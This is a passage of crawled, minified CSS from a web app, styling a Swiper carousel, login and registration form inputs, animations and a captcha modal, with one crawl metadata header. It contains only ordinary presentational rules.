.swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.newSponsorSwiper_ant-spin-container___YUfF:after,.swiper-pagination-lock{display:none}.newSponsorSwiper_ant-spin-dot-item__lL_Cq{background-color:#3d68ff}.newSponsorSwiper_ant-form__rVpuE .newSponsorSwiper_ant-form-item__PazDV.newSponsorSwiper_ant-form-item-has-error__9Covq .newSponsorSwiper_ant-form-item-control-input-content__9x_r_>.newSponsorSwiper_ant-input__3OX7a{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newSponsorSwiper_sponsorSwiper__a6TqC{position:relative;width:100%}.newSponsorSwiper_sponsorSwiper__a6TqC.newSponsorSwiper_haveMinHeight__15MY3{height:112px}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_slideItemImg__GEuya{margin:0 auto;width:100%}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_loadingSponsor__4TEZt{position:absolute;top:0;left:0;width:100%;height:112px;z-index:9}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination{position:absolute;bottom:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-radius:2px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet{position:relative;width:18px;height:4px;background-color:rgba(255,255,255,.08);opacity:1;border-radius:0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.2);border-radius:2px;z-index:1;opacity:0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%;opacity:0;z-index:9}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next.login-swiper-button-prev,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev.login-swiper-button-prev{left:-28px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next.login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev.login-swiper-button-next{right:-28px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:hover,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:hover{background-image:url([data-uri])}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:active,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:active{background-image:url([data-uri])}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:after,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:after{display:none}.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-prev{opacity:1}.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-next.swiper-button-disabled,.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-prev.swiper-button-disabled{opacity:0}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_noScroll__SRWEQ img{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;margin-bottom:12px;-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.newFormInput_ant-spin-container__UsNxT:after{display:none}.newFormInput_ant-spin-dot-item__rh_tE{background-color:#3d68ff}.newFormInput_ant-form___W8b7 .newFormInput_ant-form-item__ewJqE.newFormInput_ant-form-item-has-error__33nkc .newFormInput_ant-form-item-control-input-content__glHO1>.newFormInput_ant-input__DCTof{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newFormInput_formInput__l_gqE{position:relative;width:100%;max-height:62px;transition:all .3s;overflow:hidden}.newFormInput_formInput__l_gqE:not(:first-child){margin-top:20px}.newFormInput_formInput__l_gqE .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid transparent}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M{width:100%;height:56px;border-radius:12px;display:-webkit-flex;display:flex;padding:12px 16px;border-radius:8px;border:1.04px solid rgba(255,255,255,.08);background:rgba(255,255,255,.06);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg{width:24px;height:24px;background-position:50%;background-repeat:no-repeat;background-size:100%}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_username___gV5V{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_password__kM4mh{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_code__GJ3ot{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_voiceCode__bC9I_{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_eyeOff__V38C9{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_eyeOn__ds5kL{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_clear__P3kqR{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH{padding:0;font-size:16px;color:#fff;background:none;border:none;box-shadow:none;transition:all .3s}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:active,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:focus,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:hover{-webkit-text-fill-color:#000!important;font-size:16px;box-shadow:none;background-color:initial;background-image:none;transition-delay:500000s;-webkit-animation-delay:500000s;animation-delay:500000s}[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:active,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:focus,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:hover{-webkit-text-fill-color:#ffffffe5!important}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH::-webkit-input-placeholder{color:#a1a1a5;font-family:PingFang SC;font-size:16px;opacity:.4;font-weight:400}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowSuffix__8b5_f{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M.newFormInput_rowPassword__dOdsy .newFormInput_clear__P3kqR{margin-right:4px}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M.newFormInput_rowPassword__dOdsy .newFormInput_rowSuffix__8b5_f{width:52px}.newFormInput_formInput__l_gqE .newFormInput_rowMessage__fnZcw{margin-top:4px;padding:0 16px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;transition:all .3s}.newFormInput_formInput__l_gqE.newFormInput_openMessage__zvpwj{max-height:88px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH{width:calc(100% - 152px)}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowSuffix__8b5_f{width:24px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowCodeImg__jBQKe{cursor:pointer;margin-left:4px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowCodeImg__jBQKe img{height:40px}.newFormInput_formInput__l_gqE.newFormInput_inputFocus__n967s .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(59,100,245,.3);background:rgba(255,255,255,.12)}.newFormInput_formInput__l_gqE.newFormInput_inputFocus__n967s .newFormInput_rowContent__bSy9M{background:none;border-color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN{border-radius:8px}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(59,100,245,.3);background:rgba(255,255,255,.12)}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowContent__bSy9M{border-color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowMessage__fnZcw{color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(245,63,63,.3);background:rgba(255,255,255,.12);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowContent__bSy9M{border-color:#f53f3f}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowMessage__fnZcw{color:#f53f3f}.tarnsitionAnimation_ant-spin-container__2esAG:after{display:none}.tarnsitionAnimation_ant-spin-dot-item__jkuQ9{background-color:#3d68ff}.tarnsitionAnimation_ant-form__6QD2e .tarnsitionAnimation_ant-form-item__Dwgai.tarnsitionAnimation_ant-form-item-has-error__GG7z1 .tarnsitionAnimation_ant-form-item-control-input-content__D7dqd>.tarnsitionAnimation_ant-input__sLZ_4{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.tarnsitionAnimation_animationCollapseIn__OsKo7{-webkit-animation:tarnsitionAnimation_collapseIn__6UivN .3s;animation:tarnsitionAnimation_collapseIn__6UivN .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;overflow:hidden}.tarnsitionAnimation_animationCollapseIn__OsKo7:focus-within{max-height:none!important}@-webkit-keyframes tarnsitionAnimation_collapseIn__6UivN{0%{max-height:0;margin-top:0}to{max-height:58px;margin-top:12px}}@keyframes tarnsitionAnimation_collapseIn__6UivN{0%{max-height:0;margin-top:0}to{max-height:58px;margin-top:12px}}.tarnsitionAnimation_animationCollapseOut__BMQDS{-webkit-animation:tarnsitionAnimation_collapseOut__37xyr .3s;animation:tarnsitionAnimation_collapseOut__37xyr .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;overflow:hidden}@-webkit-keyframes tarnsitionAnimation_collapseOut__37xyr{0%{max-height:58px;margin-top:12px}to{max-height:0;margin-top:0}}@keyframes tarnsitionAnimation_collapseOut__37xyr{0%{max-height:58px;margin-top:12px}to{max-height:0;margin-top:0}}.tarnsitionAnimation_animationOpacityIn__SfgZB{-webkit-animation:tarnsitionAnimation_opacityIn__DsXij .3s;animation:tarnsitionAnimation_opacityIn__DsXij .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_opacityIn__DsXij{0%{opacity:0}to{opacity:1}}@keyframes tarnsitionAnimation_opacityIn__DsXij{0%{opacity:0}to{opacity:1}}.tarnsitionAnimation_animationOpacityOut___HeAK{-webkit-animation:tarnsitionAnimation_opacityOut__pCnuw .3s;animation:tarnsitionAnimation_opacityOut__pCnuw .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_opacityOut__pCnuw{0%{opacity:1}to{opacity:0}}@keyframes tarnsitionAnimation_opacityOut__pCnuw{0%{opacity:1}to{opacity:0}}.tarnsitionAnimation_animationDownIn__teOc6{-webkit-animation:tarnsitionAnimation_downIn__SNCL8 .3s;animation:tarnsitionAnimation_downIn__SNCL8 .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_downIn__SNCL8{0%{-webkit-transform:translateY(58px);transform:translateY(58px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes tarnsitionAnimation_downIn__SNCL8{0%{-webkit-transform:translateY(58px);transform:translateY(58px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.tarnsitionAnimation_animationDownOut__ggrhi{-webkit-animation:tarnsitionAnimation_downOut__kCKwP .3s;animation:tarnsitionAnimation_downOut__kCKwP .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_downOut__kCKwP{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(58px);transform:translateY(58px)}}@keyframes tarnsitionAnimation_downOut__kCKwP{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(58px);transform:translateY(58px)}}.inputItem_ant-spin-container__rHWNP:after{display:none}.inputItem_ant-spin-dot-item___7lAg{background-color:#3d68ff}.inputItem_ant-form__Gy7av .inputItem_ant-form-item__xPSAN.inputItem_ant-form-item-has-error__ltplG .inputItem_ant-form-item-control-input-content__Bp4RT>.inputItem_ant-input__jSnn1{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.inputItem_inputItemView__QCSVJ{width:256px;height:44px;line-height:20px;padding:4px 12px;border-radius:8px;color:#000;border:1px solid #e8e8e8;background:transparent!important}[data-theme=space] .inputItem_inputItemView__QCSVJ{border-color:#ffffff14;color:#ffffffe5}.inputItem_inputItemView__QCSVJ input{margin-top:2px}.inputItem_inputItemView__QCSVJ:focus,.inputItem_inputItemView__QCSVJ:focus-within,.inputItem_inputItemView__QCSVJ:hover{background:none;outline:none;border-color:#3d68ff;box-shadow:0 0 0 3px rgba(61,104,255,.3)}[data-theme=space] .inputItem_inputItemView__QCSVJ:focus,[data-theme=space] .inputItem_inputItemView__QCSVJ:focus-within,[data-theme=space] .inputItem_inputItemView__QCSVJ:hover{border-color:#6486ff;box-shadow:0 0 0 3px rgba(100,134,255,.3)}.inputItem_inputItemView__QCSVJ:-webkit-autofill{-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-text-fill-color:#000!important;background-color:initial;background-image:none;-webkit-transition-delay:99999s;-webkit-transition:color 99999s ease-out,background-color 99999s ease-out}[data-theme=space] .inputItem_inputItemView__QCSVJ:-webkit-autofill{-webkit-text-fill-color:#ffffffe5!important}.inputItem_inputItemView__QCSVJ.inputItem_ant-input-disabled__RH8iT,.inputItem_inputItemView__QCSVJ.inputItem_disabledText__vT49W,.inputItem_inputItemView__QCSVJ:disabled{background-color:#f9f9f9!important;border-color:#e8e8e8!important;pointer-events:none;box-shadow:none!important;color:#b9b9bb}[data-theme=space] .inputItem_inputItemView__QCSVJ.inputItem_ant-input-disabled__RH8iT,[data-theme=space] .inputItem_inputItemView__QCSVJ.inputItem_disabledText__vT49W,[data-theme=space] .inputItem_inputItemView__QCSVJ:disabled{color:#ffffff4d!important;background-color:rgba(255,255,255,.04)!important;border-color:#ffffff14!important;box-shadow:none!important}.inputItem_inputItemView__QCSVJ .inputItem_rightIcon__txRFs{width:16px;height:auto;cursor:pointer}.inputItem_inputItemView__QCSVJ input::-webkit-input-placeholder,.inputItem_inputItemView__QCSVJ input:placeholder-shown{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ input::-webkit-input-placeholder,[data-theme=space] .inputItem_inputItemView__QCSVJ input:placeholder-shown{color:#fff3}.inputItem_inputItemView__QCSVJ::-webkit-input-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ::-webkit-input-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ::-moz-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ::-moz-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ:-moz-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ:-moz-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ:-ms-input-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ:-ms-input-placeholder{color:#fff3}.kaptchcateType_ant-spin-container__2Fuv_:after{display:none}.kaptchcateType_ant-spin-dot-item__CCeca{background-color:#3d68ff}.kaptchcateType_ant-form__Zfak8 .kaptchcateType_ant-form-item__kZCG3.kaptchcateType_ant-form-item-has-error__yL6Ig .kaptchcateType_ant-form-item-control-input-content__5nA4J>.kaptchcateType_ant-input__2tkO_{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.kaptchcateType_imgCodeModal__RpGPu{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_title__ruvRs{font-size:18px;line-height:24px;color:#000;font-weight:600;margin-bottom:20px;text-align:center}[data-theme=space] .kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_title__ruvRs{color:rgba(255,255,255,.9)!important}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_img__9yC0f{width:100%;height:72px;cursor:pointer}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_desc__0sU7T{text-align:center;font-size:12px;color:#3d68ff;line-height:17px;margin:4px 0 12px;cursor:pointer}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F .kaptchcateType_codeErrorMsg__dEpn6{line-height:17px;font-size:12px;color:#f53f3f;margin-top:4px}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F>input{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F.kaptchcateType_imgCodeInputErr__QgwDH>input{border-color:#f53f3f!important}.kaptchcateType_modal__2nCMG{border-radius:12px!important}[data-theme=space] .kaptchcateType_modal__2nCMG{background:#1b1b1c!important}.kaptchcateType_modal__2nCMG>div:first-child{margin-bottom:16px!important}.kaptchcateType_modal__2nCMG>div:nth-child(2){padding:0 24px 24px!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2){background:#1b1b1c!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child{height:45px!important;box-sizing:border-box;border:1px solid #d0d0d2!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child span{color:#8a8a8e!important;font-size:16px!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child{border:1px solid rgba(255,255,255,.12)!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child span{color:rgba(255,255,255,.5)!important;font-size:16px!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2){height:45px!important;background:#373739!important;font-size:16px!important;border-radius:12px}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2){background:rgba(255,255,255,.08)!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2) span{color:#fff!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6{background:#373739!important;opacity:.5!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6{background:rgba(255,255,255,.08)!important;opacity:.5!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6 span{color:#b9b9bb!important;font-size:16px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/6bb94ff611dcd91f.css
body_size: 6594
content:
.newRegisterForm_ant-spin-container__QhC_T:after{display:none}.newRegisterForm_ant-spin-dot-item__Y4Og6{background-color:#3d68ff}.newRegisterForm_ant-form__PbQxK .newRegisterForm_ant-form-item__NeAPh.newRegisterForm_ant-form-item-has-error__OyvDV .newRegisterForm_ant-form-item-control-input-content__6YqQU>.newRegisterForm_ant-input__bYMu3{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newRegisterForm_newRegisterForm__2cLRp{position:relative;width:100%;height:100%;min-width:592px;min-height:688px;color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;z-index:1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackground__5Qpk5{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackground__5Qpk5 img{width:100%;height:100%;object-fit:cover}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackgroundVideo__VKoUz{position:fixed;top:0;left:0;min-width:100%;min-height:100%;width:auto;height:auto;background:url(/_next/static/chunks/images/background-d54ca37e7278e3e1b5e4b5d6b86145e9.webp) no-repeat 50%/100% 100%;background-color:#1d1e21;z-index:-1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_formLogo__nLdmO{display:-webkit-flex;display:flex;width:194px;height:72.057px;padding:11.423px 6.778px 11.423px 6.779px;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;-webkit-flex-shrink:0;flex-shrink:0;cursor:pointer!important}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7{display:-webkit-flex;display:flex;width:408px;padding:24px;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;grid-gap:24px;gap:24px;border-radius:16px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG{-webkit-flex-direction:column;flex-direction:column;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:100%}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_formLogo__nLdmO{margin-bottom:24px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 